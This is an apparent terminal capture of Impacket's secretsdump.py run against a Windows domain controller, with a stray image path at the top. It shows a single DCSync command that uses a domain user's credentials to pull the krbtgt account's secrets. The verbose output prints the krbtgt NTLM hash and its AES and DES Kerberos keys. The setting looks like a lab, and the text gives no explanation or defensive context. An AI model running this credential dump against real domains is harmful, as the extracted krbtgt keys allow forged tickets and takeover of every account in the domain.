 →  examples python3 secretsdump.py adc.com/wukong:song@2020@10.10.10.10 -dc-ip 10.10.10.1
0 -debug -just-dc-user krbtgt
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation

[+] Impacket Library Installation Path: /home/kali/.local/lib/python3.9/site-packages/imp
acket
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[+] Calling DRSCrackNames for krbtgt
[+] Calling DRSGetNCChanges for {b1be220c-3faa-432a-a610-c38de837d1b7}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=krbtgt,CN=Users,DC=adc,DC=com
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:458b541c898be357411e9b5bcc9d9519:::
[+] Leaving NTDSHashes.__decryptHash
[+] Entering NTDSHashes.__decryptSupplementalInfo
[+] Leaving NTDSHashes.__decryptSupplementalInfo
[+] Finished processing and printing user's hashes, now printing supplemental information
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:2ca0952b25c46bad9b51609d8f06e2a54d01e51fa0eaff6bf2afe1907b
606a9f
krbtgt:aes128-cts-hmac-sha1-96:4c417cc204678a4bd76e65b599d1b9ce
krbtgt:des-cbc-md5:49ea980785e9457a
[*] Cleaning up...
→  examples